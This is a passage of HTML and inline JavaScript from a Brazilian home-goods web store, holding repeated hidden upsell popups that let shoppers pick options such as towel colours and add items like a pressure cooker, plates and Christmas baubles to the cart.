        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/frigideira-reta-vermont-revestimento-interno-cobre-grafite-24cm-2l">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7397378752581"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/ALY_2143_300x.jpg?v=1723829867"
             alt="Prato Sobremesa Hitit Vermelho 20cm" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/prato-sobremesa-hitit-vermelho-20cm">Prato Sobremesa Hitit Vermelho 20cm</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice">R$ 0,00</span>
                <span class="normalPrice">R$ 9,90</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7397378752581">Title</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7397378752581" id="select-one7397378752581-1"
            value="Default Title" checked="" data-option-position="2">
            <label onclick="letsDoThis7397378752581()" class="block-swatch__item" for="select-one7397378752581-1" title="Default Title">
            <span class="block-swatch__item-text">Default Title</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7397378752581" value="41947731820613"/>
</div>
<script>
  function letsDoThis7397378752581() {
setTimeout(letsDoThis7397378752581original,500);
  }

 function letsDoThis7397378752581original() {
    
     // var opt1 = document.getElementById("select-one7397378752581").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7397378752581']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Default Title"
      ) {
        var id = 41947731820613;
        var price = "R$ 9,90";
        var comprice = "R$ 0,00";
        var image = ""
      }
    
    if (id != "") {
      document.getElementById("product-select7397378752581").value = id; 

      var wrapper = document.querySelector('.upsell7397378752581');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7397378752581").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7397378752581')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/prato-sobremesa-hitit-vermelho-20cm">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7641809092677"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/400934_2_300x.webp?v=1731092834"
             alt="Toalha de Banho Samba 132x68cm" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/toalha-de-banho-samba-132x68cm">Toalha de Banho Samba 132x68cm</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice">R$ 0,00</span>
                <span class="normalPrice">R$ 25,90</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7641809092677">Cores</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7641809092677" id="select-one7641809092677-1"
            value="Azul" checked="" data-option-position="2">
            <label onclick="letsDoThis7641809092677()" class="block-swatch__item" for="select-one7641809092677-1" title="Azul">
            <span class="block-swatch__item-text">Azul</span>
            </label>
            </div>
            
          
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7641809092677" id="select-one7641809092677-2"
            value="Bege"  data-option-position="2">
            <label onclick="letsDoThis7641809092677()" class="block-swatch__item" for="select-one7641809092677-2" title="Bege">
            <span class="block-swatch__item-text">Bege</span>
            </label>
            </div>
            
          
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7641809092677" id="select-one7641809092677-3"
            value="Goiaba"  data-option-position="2">
            <label onclick="letsDoThis7641809092677()" class="block-swatch__item" for="select-one7641809092677-3" title="Goiaba">
            <span class="block-swatch__item-text">Goiaba</span>
            </label>
            </div>
            
          
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7641809092677" id="select-one7641809092677-4"
            value="Verde"  data-option-position="2">
            <label onclick="letsDoThis7641809092677()" class="block-swatch__item" for="select-one7641809092677-4" title="Verde">
            <span class="block-swatch__item-text">Verde</span>
            </label>
            </div>
            
          
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7641809092677" id="select-one7641809092677-5"
            value="Rosa"  data-option-position="2">
            <label onclick="letsDoThis7641809092677()" class="block-swatch__item" for="select-one7641809092677-5" title="Rosa">
            <span class="block-swatch__item-text">Rosa</span>
            </label>
            </div>
            
          
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7641809092677" id="select-one7641809092677-6"
            value="Cinza"  data-option-position="2">
            <label onclick="letsDoThis7641809092677()" class="block-swatch__item" for="select-one7641809092677-6" title="Cinza">
            <span class="block-swatch__item-text">Cinza</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7641809092677" value="42952895070277"/>
</div>
<script>
  function letsDoThis7641809092677() {
setTimeout(letsDoThis7641809092677original,500);
  }

 function letsDoThis7641809092677original() {
    
     // var opt1 = document.getElementById("select-one7641809092677").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7641809092677']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Azul"
      ) {
        var id = 42952895070277;
        var price = "R$ 25,90";
        var comprice = "R$ 0,00";
        var image = "//casatudo.com.br/cdn/shop/files/400934_2_300x.webp?v=1731092834"
      }
    
      if (
        opt1 == "Bege"
      ) {
        var id = 42952895103045;
        var price = "R$ 25,90";
        var comprice = "R$ 0,00";
        var image = "//casatudo.com.br/cdn/shop/files/400934_3_300x.webp?v=1731092845"
      }
    
      if (
        opt1 == "Goiaba"
      ) {
        var id = 42952895135813;
        var price = "R$ 25,90";
        var comprice = "R$ 0,00";
        var image = "//casatudo.com.br/cdn/shop/files/400934_5_300x.webp?v=1731092903"
      }
    
      if (
        opt1 == "Verde"
      ) {
        var id = 42952895168581;
        var price = "R$ 25,90";
        var comprice = "R$ 0,00";
        var image = "//casatudo.com.br/cdn/shop/files/400934_7_300x.webp?v=1731092857"
      }
    
      if (
        opt1 == "Rosa"
      ) {
        var id = 42952895201349;
        var price = "R$ 25,90";
        var comprice = "R$ 0,00";
        var image = "//casatudo.com.br/cdn/shop/files/400934_6_300x.webp?v=1731092871"
      }
    
      if (
        opt1 == "Cinza"
      ) {
        var id = 42952895234117;
        var price = "R$ 25,90";
        var comprice = "R$ 0,00";
        var image = "//casatudo.com.br/cdn/shop/files/400934_4_300x.webp?v=1731092890"
      }
    
    if (id != "") {
      document.getElementById("product-select7641809092677").value = id; 

      var wrapper = document.querySelector('.upsell7641809092677');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7641809092677").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7641809092677')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/toalha-de-banho-samba-132x68cm">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7488906854469"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/408001_1_300x.webp?v=1736361202"
             alt="Panela de Pressão Vancouver Preto 4,5L" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/panela-de-pressao-4-5l-vancouver-preto">Panela de Pressão Vancouver Preto 4,5L</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice">R$ 0,00</span>
                <span class="normalPrice">R$ 249,90</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7488906854469">Title</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7488906854469" id="select-one7488906854469-1"
            value="Default Title" checked="" data-option-position="2">
            <label onclick="letsDoThis7488906854469()" class="block-swatch__item" for="select-one7488906854469-1" title="Default Title">
            <span class="block-swatch__item-text">Default Title</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7488906854469" value="42263353589829"/>
</div>
<script>
  function letsDoThis7488906854469() {
setTimeout(letsDoThis7488906854469original,500);
  }

 function letsDoThis7488906854469original() {
    
     // var opt1 = document.getElementById("select-one7488906854469").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7488906854469']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Default Title"
      ) {
        var id = 42263353589829;
        var price = "R$ 249,90";
        var comprice = "R$ 0,00";
        var image = ""
      }
    
    if (id != "") {
      document.getElementById("product-select7488906854469").value = id; 

      var wrapper = document.querySelector('.upsell7488906854469');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7488906854469").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7488906854469')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/panela-de-pressao-4-5l-vancouver-preto">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7473748410437"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/3716571_300x.png?v=1733508298"
             alt="Bola Natalina Brilho Ouro de 8cm 6 Peças" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/bola-natalina-brilho-ouro-de-8cm-6-pecas">Bola Natalina Brilho Ouro de 8cm 6 Peças</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice">R$ 0,00</span>
                <span class="normalPrice">R$ 24,90</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7473748410437">Title</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7473748410437" id="select-one7473748410437-1"
            value="Default Title" checked="" data-option-position="2">
            <label onclick="letsDoThis7473748410437()" class="block-swatch__item" for="select-one7473748410437-1" title="Default Title">
            <span class="block-swatch__item-text">Default Title</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7473748410437" value="42199563206725"/>
</div>
<script>
  function letsDoThis7473748410437() {
setTimeout(letsDoThis7473748410437original,500);
  }

 function letsDoThis7473748410437original() {
    
     // var opt1 = document.getElementById("select-one7473748410437").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7473748410437']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Default Title"
      ) {
        var id = 42199563206725;
        var price = "R$ 24,90";
        var comprice = "R$ 0,00";
        var image = ""
      }
    
    if (id != "") {
      document.getElementById("product-select7473748410437").value = id; 

      var wrapper = document.querySelector('.upsell7473748410437');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7473748410437").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7473748410437')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/bola-natalina-brilho-ouro-de-8cm-6-pecas">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7466604101701"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/3757021_300x.webp?v=1731938024"
             alt="Cadeira de Praia Alta Samoa Roxo Amarelo" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/cadeira-de-praia-alta-samoa-roxo-amarelo">Cadeira de Praia Alta Samoa Roxo Amarelo</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice">R$ 0,00</span>
                <span class="normalPrice">R$ 99,90</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7466604101701">Title</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7466604101701" id="select-one7466604101701-1"
            value="Default Title" checked="" data-option-position="2">
            <label onclick="letsDoThis7466604101701()" class="block-swatch__item" for="select-one7466604101701-1" title="Default Title">
            <span class="block-swatch__item-text">Default Title</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7466604101701" value="42169584582725"/>
</div>
<script>
  function letsDoThis7466604101701() {
setTimeout(letsDoThis7466604101701original,500);
  }

 function letsDoThis7466604101701original() {
    
     // var opt1 = document.getElementById("select-one7466604101701").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7466604101701']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Default Title"
      ) {
        var id = 42169584582725;
        var price = "R$ 99,90";
        var comprice = "R$ 0,00";
        var image = ""
      }
    
    if (id != "") {
      document.getElementById("product-select7466604101701").value = id; 

      var wrapper = document.querySelector('.upsell7466604101701');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7466604101701").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7466604101701')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/cadeira-de-praia-alta-samoa-roxo-amarelo">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7356319989829"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/372790_300x.jpg?v=1720532937"
             alt="Kit Forma Quadrada de Papel para Airfryer 50 Peças" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/kit-forma-quadrada-de-papel-para-airfryer-50-pecas">Kit Forma Quadrada de Papel para Airfryer 50 Peças</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice">R$ 0,00</span>
                <span class="normalPrice">R$ 25,90</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7356319989829">Title</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7356319989829" id="select-one7356319989829-1"
            value="Default Title" checked="" data-option-position="2">
            <label onclick="letsDoThis7356319989829()" class="block-swatch__item" for="select-one7356319989829-1" title="Default Title">
            <span class="block-swatch__item-text">Default Title</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7356319989829" value="41820580249669"/>
</div>
<script>
  function letsDoThis7356319989829() {
setTimeout(letsDoThis7356319989829original,500);
  }

 function letsDoThis7356319989829original() {
    
     // var opt1 = document.getElementById("select-one7356319989829").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7356319989829']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Default Title"
      ) {
        var id = 41820580249669;
        var price = "R$ 25,90";
        var comprice = "R$ 0,00";
        var image = ""
      }
    
    if (id != "") {
      document.getElementById("product-select7356319989829").value = id; 

      var wrapper = document.querySelector('.upsell7356319989829');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7356319989829").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7356319989829')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/kit-forma-quadrada-de-papel-para-airfryer-50-pecas">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7488904429637"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/3675781_300x.webp?v=1736366032"
             alt="Caixa Térmica 18L Preta" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/caixa-termica-18l-preta">Caixa Térmica 18L Preta</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice">R$ 69,90</span>
                <span class="normalPrice">R$ 49,90</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7488904429637">Title</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7488904429637" id="select-one7488904429637-1"
            value="Default Title" checked="" data-option-position="2">
            <label onclick="letsDoThis7488904429637()" class="block-swatch__item" for="select-one7488904429637-1" title="Default Title">
            <span class="block-swatch__item-text">Default Title</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7488904429637" value="42263337959493"/>
</div>
<script>
  function letsDoThis7488904429637() {
setTimeout(letsDoThis7488904429637original,500);
  }

 function letsDoThis7488904429637original() {
    
     // var opt1 = document.getElementById("select-one7488904429637").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7488904429637']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Default Title"
      ) {
        var id = 42263337959493;
        var price = "R$ 49,90";
        var comprice = "R$ 69,90";
        var image = ""
      }
    
    if (id != "") {
      document.getElementById("product-select7488904429637").value = id; 

      var wrapper = document.querySelector('.upsell7488904429637');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7488904429637").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7488904429637')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/caixa-termica-18l-preta">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7472884219973"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/pol_pl_Bombki-choinkowe-6-szt-dekoracje-swiateczne-11-cm-zlote-2310_1_300x.jpg?v=1765291712"
             alt="Bola Natalina Variado de 6cm com 6 Peças" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/bola-natalina-variado-de-6cm-com-6-pecas">Bola Natalina Variado de 6cm com 6 Peças</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice"></span>
                <span class="normalPrice">R$ 12,90</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7472884219973">Cores</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7472884219973" id="select-one7472884219973-1"
            value="Vermelho" checked="" data-option-position="2">
            <label onclick="letsDoThis7472884219973()" class="block-swatch__item" for="select-one7472884219973-1" title="Vermelho">
            <span class="block-swatch__item-text">Vermelho</span>
            </label>
            </div>
            
          
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7472884219973" id="select-one7472884219973-2"
            value="Dourado"  data-option-position="2">
            <label onclick="letsDoThis7472884219973()" class="block-swatch__item" for="select-one7472884219973-2" title="Dourado">
            <span class="block-swatch__item-text">Dourado</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7472884219973" value="44189223256133"/>
</div>
<script>
  function letsDoThis7472884219973() {
setTimeout(letsDoThis7472884219973original,500);
  }

 function letsDoThis7472884219973original() {
    
     // var opt1 = document.getElementById("select-one7472884219973").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7472884219973']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Vermelho"
      ) {
        var id = 44189223256133;
        var price = "R$ 12,90";
        var comprice = "";
        var image = "//casatudo.com.br/cdn/shop/files/399925_300x.jpg?v=1733416706"
      }
    
      if (
        opt1 == "Dourado"
      ) {
        var id = 44189223288901;
        var price = "R$ 12,90";
        var comprice = "";
        var image = "//casatudo.com.br/cdn/shop/files/pol_pl_Bombki-choinkowe-6-szt-dekoracje-swiateczne-11-cm-zlote-2310_1_300x.jpg?v=1765291712"
      }
    
    if (id != "") {
      document.getElementById("product-select7472884219973").value = id; 

      var wrapper = document.querySelector('.upsell7472884219973');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7472884219973").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7472884219973')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/bola-natalina-variado-de-6cm-com-6-pecas">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7836217802821"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/25949-CADEIRA-TRAMA-PRETA-4_300x.jpg?v=1762951597"
             alt="Cadeira Trama Preta" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/cadeira-trama-preta">Cadeira Trama Preta</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice">R$ 0,00</span>
                <span class="normalPrice">R$ 129,90</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7836217802821">Title</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7836217802821" id="select-one7836217802821-1"
            value="Default Title" checked="" data-option-position="2">
            <label onclick="letsDoThis7836217802821()" class="block-swatch__item" for="select-one7836217802821-1" title="Default Title">
            <span class="block-swatch__item-text">Default Title</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7836217802821" value="43971203629125"/>
</div>
<script>
  function letsDoThis7836217802821() {
setTimeout(letsDoThis7836217802821original,500);
  }

 function letsDoThis7836217802821original() {
    
     // var opt1 = document.getElementById("select-one7836217802821").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7836217802821']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Default Title"
      ) {
        var id = 43971203629125;
        var price = "R$ 129,90";
        var comprice = "R$ 0,00";
        var image = ""
      }
    
    if (id != "") {
      document.getElementById("product-select7836217802821").value = id; 

      var wrapper = document.querySelector('.upsell7836217802821');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7836217802821").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
